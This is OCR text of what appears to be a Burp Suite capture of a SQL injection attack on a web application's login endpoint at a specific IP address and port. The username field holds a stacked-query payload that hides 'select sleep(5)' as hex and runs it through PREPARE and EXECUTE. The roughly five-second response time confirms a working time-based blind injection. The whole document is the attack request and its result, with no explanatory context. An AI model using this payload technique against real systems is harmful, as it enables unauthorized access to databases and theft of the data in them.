 Go Cancel < > Target: http://182.92.220.157:11116 ?
Request
Raw Params Headers Hex
POST /index.php?r=Login/Login HTTP/1.1
Host: 182.92.220.157:11116
Content-Length: 118
Origin: http://182.92.220.157:11116
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://182.92.220.157:11116/index.php?r=Login/Index
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"username":"sss';SET @aaa=0x73656C65637420736C6565702835293B;PREPARE test FROM
@aaa;EXECUTE test;","password":"sss'"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 07 Dec 2019 02:25:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 51
Connection: close
Content-Type: text/html; charset=UTF-8
{"code":"202","info":"error username or password."}
? < + > Type a search term 0 matches
218 bytes | 5,033 millis